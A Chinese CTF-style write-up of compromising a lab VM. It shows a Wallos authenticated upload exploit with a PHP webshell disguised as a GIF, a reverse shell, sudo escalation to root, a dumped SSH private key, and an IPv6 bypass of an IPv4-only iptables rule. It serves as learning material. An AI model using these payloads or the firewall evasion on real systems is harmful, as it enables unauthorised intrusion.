难度:Medium
kali:192.168.56.104
靶机:192.168.56.184
> arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:d2:f8:5d PCS Systemtechnik GmbH
192.168.56.184 08:00:27:42:db:30 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.937 seconds (132.16 hosts/sec). 3 responded
上课上一半,看群里群主又把机子给秒了,这就是人与人之间的差距吗?迫不及待,下课立马打开靶机,做了一通,迅速拿到root但是在虚拟机里面,不知所措的时候,群主发了wp,也是成功拿到root flag,这里复盘记录一下。
端口扫描
> nmap 192.168.56.184 -sV -A
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-12 16:20 CST
Nmap scan report for 192.168.56.184
Host is up (0.00026s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.57 ((Ubuntu))
| http-title: Wallos - Subscription Tracker
|_Requested resource was login.php
|_http-server-header: Apache/2.4.57 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
MAC Address: 08:00:27:42:DB:30 (Oracle VirtualBox virtual NIC)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=6/12%OT=80%CT=1%CU=40326%PV=Y%DS=1%DC=D%G=Y%M=08002
OS:7%TM=66695A53%P=x86_64-pc-linux-gnu)SEQ(SP=FF%GCD=1%ISR=100%TI=Z%CI=Z%II
OS:=I%TS=A)SEQ(SP=FF%GCD=2%ISR=100%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M5B4ST11NW7%O
OS:2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5=M5B4ST11NW7%O6=M5B4ST11)
OS:WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=3F%W=
OS:FAF0%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=3F%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%
OS:DF=Y%T=40%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=40%W=0%S=Z%A=O%F=AR%
OS:O=%RD=0%Q=)T4(R=Y%DF=Y%T=3F%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%
OS:W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=
OS:)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%
OS:UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.26 ms 192.168.56.184
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.12 seconds2端口又被过滤了,昨天刚做一个过滤用到的knock敲开
先不急,这个后说
getshell
打开一看是wallos
直接给了后台
弱口令admin admin直接进去
进去之后搜了一下漏洞
> searchsploit wallos
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Wallos < 1.11.2 - File Upload RCE | php/webapps/51924.txt
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results正好有个文件上传漏洞
> cat /usr/share/exploitdb/exploits/php/webapps/51924.txt
# Exploit Title: Wallos - File Upload RCE (Authenticated)
# Date: 2024-03-04
# Exploit Author: sml@lacashita.com
# Vendor Homepage: https://github.com/ellite/Wallos
# Software Link: https://github.com/ellite/Wallos
# Version: < 1.11.2
# Tested on: Debian 12
Wallos allows you to upload an image/logo when you create a new subscription.
This can be bypassed to upload a malicious .php file.
POC
---
1) Log into the application.
2) Go to "New Subscription"
3) Upload Logo and choose your webshell .php
4) Make the Request changing Content-Type to image/jpeg and adding "GIF89a", it should be like:
--- SNIP -----------------
POST /endpoints/subscription/add.php HTTP/1.1
Host: 192.168.1.44
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.44/
Content-Type: multipart/form-data; boundary=---------------------------29251442139477260933920738324
Origin: http://192.168.1.44
Content-Length: 7220
Connection: close
Cookie: theme=light; language=en; PHPSESSID=6a3e5adc1b74b0f1870bbfceb16cda4b; theme=light
-----------------------------29251442139477260933920738324
Content-Disposition: form-data; name="name"
test
-----------------------------29251442139477260933920738324
Content-Disposition: form-data; name="logo"; filename="revshell.php"
Content-Type: image/jpeg
GIF89a;
<?php
system($_GET['cmd']);
?>
-----------------------------29251442139477260933920738324
Content-Disposition: form-data; name="logo-url"
----- SNIP -----
5) You will get the response that your file was uploaded ok:
{"status":"Success","message":"Subscription updated successfully"}
6) Your file will be located in:
http://VICTIM_IP/images/uploads/logos/XXXXXX-yourshell.php# 简单的加个gif文件头和改一下mm属性
上传成功之后访问http://VICTIM_IP/images/uploads/logos找到上传的文件名
 可以看到成功rce
可以看到成功rce
反弹shell
~/Desktop/airbind root@kali2 16:38:21
> nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.184] 34884
bash: cannot set terminal process group (210): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/images/uploads/logos$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)习惯地sudo一手
www-data@ubuntu:/var/www$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User www-data may run the following commands on ubuntu:
(ALL) NOPASSWD: ALL看到这我tm还以为无敌了,没想到还有高手。
sudo bash拿到root shell
www-data@ubuntu:/var/www$ sudo bash
sudo bash
id
uid=0(root) gid=0(root) groups=0(root)简单地升级一下shell之后
root@ubuntu:/var/www# cd ~
root@ubuntu:~# ls -al
total 40
drwx------ 4 root root 4096 May 21 15:07 .
drwxr-xr-x 17 root root 4096 Jun 12 07:53 ..
lrwxrwxrwx 1 root root 9 Apr 2 14:09 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Oct 17 2022 .bashrc
-rw------- 1 root root 20 May 21 14:49 .lesshst
drwxr-xr-x 3 root root 4096 Apr 1 11:20 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 66 May 21 14:49 .selected_editor
-rw------- 1 root root 300 May 21 15:07 .sqlite_history
drwx------ 2 root root 4096 Apr 2 14:42 .ssh
-rw------- 1 root root 0 May 21 15:04 .wpa_cli_history
-rwx------ 1 root root 33 Apr 2 14:11 user.txtroot怎么给的是user flag,天真的我还以为root flag被藏起来,于是乎
root@ubuntu:~# find / -name root.txt 2>/dev/null
root@ubuntu:~# 看了一下ip
root@ubuntu:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.3.241 netmask 255.255.255.0 broadcast 10.0.3.255
inet6 fe80::dea1:f7ff:fe82:7613 prefixlen 64 scopeid 0x20<link>
ether dc:a1:f7:82:76:13 txqueuelen 1000 (Ethernet)
RX packets 1871 bytes 163504 (163.5 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1248 bytes 458208 (458.2 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 26 bytes 2584 (2.5 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 26 bytes 2584 (2.5 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:00:00:00:00:00 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0原来我不在靶机里面,这就回到前面那个问题了,ssh端口被过滤了如何绕过
群主给的方案是ipv6绕过
找了几篇文章看了一下
https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/using-ipv6-to-bypass-security/
https://nmap.org/book/firewall-subversion.html
感觉就是过滤了ipv4,然后对于ipv6的安全防范没有考虑到位
ssh-root
先去看虚拟机里面有没有私钥
root@ubuntu:~# cd .ssh
root@ubuntu:~/.ssh# ls -al
total 24
drwx------ 2 root root 4096 Apr 2 14:42 .
drwx------ 4 root root 4096 May 21 15:07 ..
-rw------- 1 root root 2590 Apr 2 14:34 id_rsa
-rw-r--r-- 1 root root 565 Apr 2 14:34 id_rsa.pub
-rw------- 1 root root 978 Apr 2 14:42 known_hosts
-rw-r--r-- 1 root root 142 Apr 2 14:42 known_hosts.old
root@ubuntu:~/.ssh# cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
EkGwPez9XGBEUAAAALcm9vdEB1YnVudHU=
-----END OPENSSH PRIVATE KEY-----
root@ubuntu:~/.ssh# 保存留一下一会连接用
探测一下靶机ipv6地址
> ping6 ff02::1%eth0
PING ff02::1%eth0 (ff02::1%eth0) 56 data bytes
64 bytes from fe80::20c:29ff:fed2:e049%eth0: icmp_seq=1 ttl=64 time=0.156 ms
64 bytes from fe80::a00:27ff:fe42:db30%eth0: icmp_seq=1 ttl=64 time=0.734 ms
64 bytes from fe80::20c:29ff:fed2:e049%eth0: icmp_seq=2 ttl=64 time=0.025 ms
64 bytes from fe80::a00:27ff:fe42:db30%eth0: icmp_seq=2 ttl=64 time=0.271 ms
64 bytes from fe80::20c:29ff:fed2:e049%eth0: icmp_seq=3 ttl=64 time=0.030 ms
64 bytes from fe80::a00:27ff:fe42:db30%eth0: icmp_seq=3 ttl=64 time=0.276 ms
c64 bytes from fe80::20c:29ff:fed2:e049%eth0: icmp_seq=4 ttl=64 time=0.026 ms
64 bytes from fe80::a00:27ff:fe42:db30%eth0: icmp_seq=4 ttl=64 time=0.315 ms
^C
--- ff02::1%eth0 ping statistics ---
4 packets transmitted, 4 received, +4 duplicates, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 0.025/0.229/0.734/0.221 ms然后用私钥连接
> cat aaa
-----BEGIN OPENSSH PRIVATE KEY-----
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
EkGwPez9XGBEUAAAALcm9vdEB1YnVudHU=
-----END OPENSSH PRIVATE KEY-----
~/Desktop root@kali2 17:23:40
> chmod 600 aaa
~/Desktop root@kali2 17:23:43
> ssh -i aaa root@fe80::a00:27ff:fe42:db30%eth0
Linux airbind 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@airbind:~# id
uid=0(root) gid=0(root) groupes=0(root)
root@airbind:~# ls
root.txt然后苦于不知道原理问了一下群主老师
看一下靶机的端口开放情况
root@airbind:~# ss -tulnp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 10.0.3.1:53 0.0.0.0:* users:(("dnsmasq",pid=650,fd=6))
udp UNCONN 0 0 0.0.0.0%lxcbr0:67 0.0.0.0:* users:(("dnsmasq",pid=650,fd=4))
udp UNCONN 0 0 0.0.0.0:67 0.0.0.0:* users:(("dhcpd",pid=640,fd=8))
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:* users:(("dhclient",pid=367,fd=7))
tcp LISTEN 0 32 10.0.3.1:53 0.0.0.0:* users:(("dnsmasq",pid=650,fd=7))
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:* users:(("sshd",pid=642,fd=3))
tcp LISTEN 0 128 [::]:22 [::]:* users:(("sshd",pid=642,fd=4)) 发现有两个22端口对外开放,一个是ip4的(0.0.0.0)一个是ipv6的([::]),说明存在ipv6访问的可能
再看一下靶机的iptables,iptables简单点可以理解为linux的防火墙
root@airbind:~# iptables -nL
Chain INPUT (policy ACCEPT)
target prot opt source destination
ACCEPT 6 -- 192.168.10.0/24 0.0.0.0/0 tcp dpt:22
DROP 6 -- 0.0.0.0/0 0.0.0.0/0 tcp dpt:22
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination 第一条规则允许来自192.168.10.0/24的ssh流量
第二条规则任何其他所有的ssh的流量都被丢弃
这个第二条规则就是导致22端口被过滤的原因
root@airbind:~# iptables -D INPUT 2删除之后发现22端口开放
> nmap 192.168.56.184
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-12 17:53 CST
Nmap scan report for 192.168.56.184
Host is up (0.00022s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:42:DB:30 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.14 seconds看一下ipv6 的iptable
root@airbind:~# ip6tables -nL
Chain INPUT (policy ACCEPT)
target prot opt source destination
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination 但是,根据规则对于ipv6没有任何过滤 也就是说ipv6可以访问ssh服务
我尝试加个限制
root@airbind:~# ip6tables -A INPUT -p tcp --dport 22 -j DROP发现ssh连不上了
> ssh -i aaa root@fe80::a00:27ff:fe42:db30%eth0感觉不错,学到了不少东西。